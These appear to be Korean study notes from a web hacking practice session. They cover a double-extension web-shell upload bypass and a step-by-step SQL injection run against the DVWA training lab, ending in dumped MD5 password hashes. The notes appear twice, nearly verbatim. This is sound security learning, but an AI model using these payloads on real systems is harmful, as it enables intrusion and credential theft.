#20250124
kali > cd ~
> cd Desktop
> touch webshell.php
> touch webshell.php.jpg
web2 upload.php 수정
step 1 -> 업로드 모두허용

step 2 -> 특정 파일 확장자만 허용.
$allowedExtensions=['jpg','jpeg','png','gif','pdf','hwp','hpwx','excel','ppt'];

하지만, 이중확장자 (webshell.php.jpg)를 올리면 정상적으로 업로드가 된다.
step 3 ->


SQL인젝션
DB 쿼리문
DML (Data Manipulation Language)
-select from
-insert into
-update set
-delete from
> 평문
select * from users;
select idx, id_param from users;
select id_param from users where id_param='admin';
> SQL 인젝션
select id_param from users where id_param='1' or '1'='1';
---
실습
dvwa.st.kr
security level > low
SQL Injection

> 1' or '1'='1

> 1' UNION SELECT 1,2#

> 1' ORDER BY 1#

> 1' ORDER BY 2#

> ' UNION SELECT schema_name,2 from information_schema.schemata#
DB명이 출력된다.

> ' UNION SELECT table_name,2 from information_schema.tables where table_schema='dvwa'#
dvwa DB의 테이블명이 출력된다.

> ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
dvwa DB의 users 테이블의 구조가 출력된다.

> ' UNION SELECT user,password from users#
users 테이블의 user와 password 값이 출력된다.
First name: admin
Surname: e10adc3949ba59abbe56e057f20f883e
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
> cd Desktop
> touch webshell.php
> touch webshell.php.jpg
web2 upload.php 수정
step 1 -> 업로드 모두허용
step 2 -> 특정 파일 확장자만 허용.
$allowedExtensions=['jpg','jpeg','png','gif','pdf','hwp','hpwx','excel','ppt'];
하지만, 이중확장자 (webshell.php.jpg)를 올리면 정상적으로 업로드가 된다.
step 3 ->
SQL인젝션
DB 쿼리문
DML (Data Manipulation Language)
-select from
-insert into
-update set
-delete from
> 평문
select * from users;
select idx, id_param from users;
select id_param from users where id_param='admin';
> SQL 인젝션
select id_param from users where id_param='1' or '1'='1';
---
실습
dvwa.st.kr
security level > low
SQL Injection
> 1' or '1'='1
> 1' UNION SELECT 1,2#
> 1' ORDER BY 1#
> 1' ORDER BY 2#
> ' UNION SELECT schema_name,2 from information_schema.schemata#
DB명이 출력된다.
> ' UNION SELECT table_name,2 from information_schema.tables where table_schema='dvwa'#
dvwa DB의 테이블명이 출력된다.
> ' UNION SELECT column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'#
dvwa DB의 users 테이블의 구조가 출력된다.
> ' UNION SELECT user,password from users#
users 테이블의 user와 password 값이 출력된다.
First name: admin
Surname: e10adc3949ba59abbe56e057f20f883e
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99